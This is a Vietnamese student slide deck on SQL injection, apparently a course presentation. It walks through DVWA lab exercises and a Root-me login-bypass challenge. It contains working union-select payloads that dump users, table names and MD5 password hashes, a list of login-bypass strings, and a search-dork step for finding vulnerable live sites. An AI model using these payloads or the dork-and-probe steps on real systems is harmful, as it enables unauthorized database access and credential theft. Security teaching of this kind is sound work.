Slide 1
Đảm bảo an toàn thông tin
Chủ đề 1 : Tấn công và các kiểu tấn công mạng
Họ Tên: Ngô Đình Phúc
Hoàng Tuấn Vũ
Vũ Trung Hiếu
Lớp : KTPM –K14

Slide 2
Tấn công SQL injection

Slide 3
CÁC BƯỚC 1. Tìm website bị lỗi Tìm website có đuôi inurl:product_detail.php?id=site 2. Kiểm tra website có bị lỗi SQL injection không? Thêm kí tự ' vào URL 3. Tìm số cột của tables mà có câu lệnh sql truy vấn order by + số lượng(từ 1 đến khi nào lỗi)=> số cột 4. Hiện một số cột bị lỗi Dùng union select: khi dùng-> bị lỗi? =>do admin đã mã hóa các từ khóa SQL . Thế nên h chúng ta cần đưa ra 1 mệnh đề sai để kết quả trả về những cột lỗi 5. Kiểm tra một vài thông tin của Database + version đang chạy trên wb + tên database Chèn thêm Version() vào URL Chèn thêm database() vào URL

Slide 4

I. Tấn công trên DVWA Mức Low 2, Thực hành trên DVWA

Slide 5

Tấn công trên DVWA tiêm câu lệnh : -Lấy thông tin database: {} 1' union all select user(),database() #
name server: localhost name user: root database name: phucbinz

Slide 6

Tấn công trên DVWA tiêm câu lệnh : show các bảng : {} 1' union all select 1,table_name from information_schema.tables #

Slide 7

Tấn công trên DVWA tiêm câu lệnh : Lấy data của vic: {} 1' union all select 1,group_concat(user,password) from users #
Username: Admin password: 5f4dcc3b5aa765d61d8327deb882cf99, IP: gordonbe99a18c428cb38d5f260853678922e03 13378d3533d75ae2c3966d7e0d4fcc69216b, pablo0d107d09f5bbe40cade3de5c71e9e9b7, smithy5f4dcc3b5aa765d61d8327deb882cf99

Slide 8
Tấn công SQL injection medium

Slide 9

Tấn công trên DVWA 1, Thực hành trên DVWA ở mức medium
Mức medium không còn ô textbox để nhập

Slide 10

Xử Lý:
F12 lên

Slide 11



Chỉnh Đoạn text sau

Slide 12


Tấn công trên DVWA tiêm câu lệnh : -Lấy thông tin database: 1 and 1=1 union select null,user() #
name server: localhost database name: k888minhp_kBz

Slide 13

Tấn công trên DVWA tiêm câu lệnh : Tìm Table
1 and 1=1 union select table_name,null from information_schema.tables where 1=1 #
=> lấy được bảng có tên là user

Slide 14

Tấn công trên DVWA tiêm câu lệnh : Tìm tên các columns Table
1 and 1=1 union select table_name,column_name from information_schema.columns where 1=1 #
=> lấy được cột có tên là first_name và password

Slide 15
Tấn công trên DVWA tiêm câu lệnh : từ column_name ta lấy được giá trị trong đó
1 and 1=1 union select first_name,password from [tên d.a].users #
1 and 1=1 union select first_name,password from k888minhp_kBz.users #

Slide 16

Tấn công trên DVWA

Slide 17

Tấn công trên DVWA Dịch ngược pass bằng md5
Thu được : password

Slide 18


Tấn công trên Root-me.org ( http://challenge01.root-me.org/web-serveur/ch9/ ) Tấn công vượt qua hang rào đăng nhập
số loại dữ liệu khác mà cũng nên thử submit để biết xem trang web có gặp lỗi hay không:
admin’\*
' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a

Slide 19


Tấn công trên Root-me.org (http://challenge01.root-me.org/web-serveur/ch9/ ) Tấn công vượt qua hang rào đăng nhập
số loại dữ liệu khác mà cũng nên thử submit để biết xem trang web có gặp lỗi hay không:
admin’/*
' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a

